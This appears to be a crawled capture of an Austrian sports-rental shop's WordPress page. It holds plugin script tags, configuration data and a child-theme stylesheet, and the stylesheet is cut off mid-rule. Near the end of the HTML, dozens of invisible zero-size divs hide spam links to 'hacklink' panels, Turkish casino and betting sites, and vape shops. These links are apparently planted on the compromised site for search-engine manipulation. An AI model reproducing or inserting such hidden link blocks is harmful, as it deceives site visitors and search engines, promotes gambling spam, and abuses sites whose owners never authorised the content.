<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-6237787f-c436-45c3-b7cd-e465ffbaae6f&amp;ver=3.9.1" id="ea11y-widget-js"referrerpolicy="origin"></script>
<script type="text/javascript" src="https://cdn.weglot.com/switchers/toggle.327cd61a1c8f264da346596a3d679504e1cc5fee.min.js" id="weglot-switcher-toggle-js"></script>
<script type="text/javascript" src="https://cdn.weglot.com/switchers/underline_edge.efdc7311c45acbde8046e4c748147bac464f7856.min.js" id="weglot-switcher-underline_edge-js"></script>
<script type="text/javascript" id="kava-theme-script-js-extra">
/* <![CDATA[ */
var kavaConfig = {"toTop":"1"};
//# sourceURL=kava-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/themes/kava/assets/js/theme-script.js?ver=2.1.4" id="kava-theme-script-js"></script>
<script type="text/javascript" id="kava-theme-script-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=kava-theme-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"version":"2.0.20.3","ajax_url":"https://sportnenner.at/wp-admin/admin-ajax.php","isElementor":"true"};
//# sourceURL=jet-popup-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.20.3" id="jet-popup-frontend-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.4.4" id="megamenu-pro-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/sportnenner.at\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sportnenner.at\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sportnenner.at\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"45b4554f44"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6149,"title":"Helme%2C%20Rodeln%20%26%20mehr%20-%20Sport%20Nenner","excerpt":"","featuredImage":"https:\/\/sportnenner.at\/wp-content\/uploads\/2020\/06\/SportNenner_Jammer_FULL__HW_0134-1024x683.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-tricks/assets/js/lib/ts-particles/1.18.11/tsparticles.min.js?ver=1.18.11" id="jet-tricks-ts-particles-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sportnenner.at\/wp-admin\/admin-ajax.php","nonce":"d19600d547","urls":{"assets":"https:\/\/sportnenner.at\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sportnenner.at\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_AT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sportnenner.at\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0" id="jet-blocks-jsticky-js"></script>
<script type="text/javascript" id="jet-blocks-js-extra">
/* <![CDATA[ */
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https://sportnenner.at/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://sportnenner.at/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"ba24653e7e"};
//# sourceURL=jet-blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.22" id="jet-blocks-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https://sportnenner.at/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://sportnenner.at/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.3" id="jet-elements-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.20.3" id="jet-popup-elementor-frontend-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https://sportnenner.at/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://sportnenner.at/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.11.8" id="jet-tricks-popperjs-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.7" id="jet-tricks-tippy-bundle-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":[],"columns":[],"widgets":{"3ec8b95":[],"b77f80c":[],"0fe4c66":[],"55f0112":[],"44dbf44b":[],"4da9014":[],"f8a103e":[],"997217d":[]}}};
//# sourceURL=jet-tricks-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.9" id="jet-tricks-frontend-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/powerpack-elements/assets/lib/tooltipster/tooltipster.min.js?ver=2.12.15" id="pp-tooltipster-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/powerpack-elements/assets/js/min/frontend-tooltip.min.js?ver=2.12.15" id="pp-elements-tooltip-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sportnenner.at/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sportnenner.at/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink paneel">hacklink paneel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantkayit.com" title="casinolevant Kayıt">casinolevant kayıt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasinokayit.com" title="sanscasino">sanscasino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kf-ventures.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artaiafvg.org/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lgsatismerkezi.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://philefest2025.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casino levant">casino levant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://buharkeyf03.org/salt-nikotin-likit-pod-e-likit" title="zout likit">zout likit</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/themes/kava-child/style.css?ver=2.1.4
body_size: 2300
content:
/*!
Theme Name: Kava Child
Theme URI:
Author: Zemez
Author URI:
Description: Kava child theme.
Template: kava
Version: 1.0.1
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: kava-child
*/

/* *{
	font-family:proxima-nova;
	font-weight: 400;
	font-display:fallback;
} */

/* html{
	font-size: 16px;
	line-height: 1.6;
	font-weight: 400;
	letter-spacing: 0.25px;
	word-spacing: -2px;
	visibility: visible;
	font-family: arial;
	font-display: fallback;
} */

/* @font-face {
font-family: 'T-Star-Heavy';
src: url('/wp-content/uploads/T-StarWebfont/T-Star-Heavy.eot');
/* src: local('‚ò∫'), url('/wp-content/uploads/T-StarWebfont/T-Star-Heavy.woff2') format('woff2'), */
/*src: local('Sans-Serif'), url('/wp-content/uploads/T-StarWebfont/T-Star-Heavy.woff2') format('woff2'),
url('/wp-content/uploads/T-StarWebfont/T-Star-Heavy.woff') format('woff');
font-weight: normal;
font-style: normal;
font-display:fallback;

font-size: 16px
line-height: 1.6
font-weight: 900
letter-spacing: -0.05px
word-spacing: 0.7px
visibility: visible
font-family: calibri;
} */

/* h1, h2 {
	color: #6f7072;
	text-transform: uppercase;
	font-family: 'T-Star-Heavy'!important;
} */

body{
	margin: 0;
}
h3{
	color:#393c3e;
}
h4 {

	font-family: 'T-Star-Heavy'!important;
}

#content{
  margin:0!important;
}

pre {
	font-size: 14px!important;
  background: none!important;
  padding: 0!important;
  line-height: 1!important;
  padding: 15px 0 0 0!important;
  overflow: hidden!important;
  border: none!important;
}


a {
	color:#007cbf;
}

a:hover{
	color:#006196
}

/*.elementor-size-small, .elementor-heading-title.elementor-size-small {
	font-size: 1.25rem;
	line-height: 1.3rem;
}*/

.elementor-size-xxl {
	font-size: 4rem;
}

p {
	color: #393c3e;/*ALT#6f7072*/
}

.linkwhite {
		color:#fff!important;
		text-decoration:underline!important;
	}

@media (max-width: 768px) {
.elementor-size-xxl {
	font-size: 2rem !important;
	}}

.menu-img{
    height: 270px;
    width: 100%;
    background-repeat: no-repeat;
    background-size: cover;
		background-position:center;
}


/*FOOTERCLASSES*/
.footerheading div h4{
	color: #ffffff!important;
	text-transform:uppercase!important;
	font-family:'T-Star-Heavy'!important;
}

/* .footertag, */
 .footerlink, .footertag div ul li a {
	color:#fff!important;
	background-color:#006196;
	padding:2px 8px;
	border:1px solid #006196;
	border-radius:7px;
	display:inline-block;
	margin: 0 0 3px 0;
}
.footertaggold{
	background-color:#AC8B34;
}
.footerlink{
	padding: 4px 10px;
}
/* .footertag:hover, */
 .footerlink:hover, .footertag div ul li a:hover{
	border-color:#fff!important;
	color:#fff!important;
}

/*MEGAMENU*/

/*Color Gradient Mobile */
@media only screen and (max-width: 850px){
  #mega-menu-main{
    background: linear-gradient(to right, #006196, #007cbf)!important;
  }
}


.imagemegamenu ul {
	min-height:100%!important;
	min-width:100%!important;
	display:inline-block!important;
}

.mm-img-verleihwinter{
		background-image:url('/wp-content/uploads/2020/01/2020-01-11-1024x541.jpg.webp') !important;
}

.mm-img-verleihsommer{
	background-image:url('/wp-content/uploads/2020/05/GLSBSO2018-9-1024x651.jpg.webp') !important;
}

.mm-img-services{
		background-image:url('/wp-content/uploads/2020/05/260919_martinlugger_nenner__LUG4341-1536x1024.jpg.webp') !important;
	background-position:center!important;
}

.mm-img-verkauf{
	background-image:url('/wp-content/uploads/2020/10/ge1-5896-scaled.jpg.webp') !important;
	background-position:center!important;
}

.mm-img-ueberuns{
	background-image:url('/wp-content/uploads/2020/02/SportNennerFashion-1024x678.jpg.webp') !important;
	background-position:center!important;
}

.mm-img-column{
	background-repeat:no-repeat !important;
	background-size:cover!important;
	border:4px solid #fff!important;
}

.mm-img-column ul li a{
	display:inline-block!important;
	padding: 5px 10px!important;
}
.mm-img-column ul li ul li a{
	display:inline-block!important;
	padding: 2px 8px!important;
	background-color:#fff!important;
	margin:1px 0px 1px 15px!important;
	font-size:1.1em !important;
}


.mm-img-column ul li ul li a, .mm-img-column ul li a{
	border-radius:2px !important;
	box-shadow: 0 0 5px #00000022!important;
}

.mm-img-column ul li ul li a:hover{
	background-color:#ddd!important;
}


/*Goldener Menüteil*/
.mm-submenuitem{
	padding-left:15px!important;
}

.mm-submenuitem ul li{
	display:block!important;
	border:none!important;
	padding:0px!important;
	float:left!important;
	width:auto!important;
	margin:4px 4px 0 0!important;
}


.mm-submenuitem ul li a{
	border:1px solid #AC8B34!important;
	border-radius: 2px!important;
	font-size:1em!important;
	padding: 8px!important;
	margin:0!important;
	color:#AC8B34!important;
}
.mm-submenuitem ul li a:hover{
	color:#907224!important;
	border-color:#907224!important;
}

.mm-submenuheading ul li h4{
	color:#AC8B34!important;
	font-size:16px!important;
	line-height:14px!important;
}

/*Grauer Menüteil*/
.mm-submenusmallitem{
	padding-left:15px!important;
}
.mm-submenusmallitem ul li{
	display:block!important;
	border:none!important;
	float:left!important;
	width:auto!important;
	padding: 0px!important;
	margin:4px 4px 0 0!important;

}
.mm-submenusmallitem ul li a{
	background-color:#999!important;
	border:0px solid #999!important;
	border-radius: 2px!important;
	font-size:14px!important;
	margin:0!important;
	color:#fff!important;
	text-transform:initial!important;
	font-weight:normal!important;
	padding: 2px 7px!important;
}
.mm-submenusmallitem ul li a:hover{
	background-color:#666!important;
}

.mm-submenusmall ul li{
	padding:14px 0 0 15px!important;
}

.mm-submenusmall ul li h4{
	color:#999!important;
	font-size:14px!important;
	line-height:14px!important;
	text-transform: initial!important;
	font-weight:normal!important;
}

/*Mit Service Ins Vergnügen Menüfüller */

.mm-mitserviceinsvergnuegen{
	color:#eee!important;
	font-size:65px!important;
	line-height:65px!important;
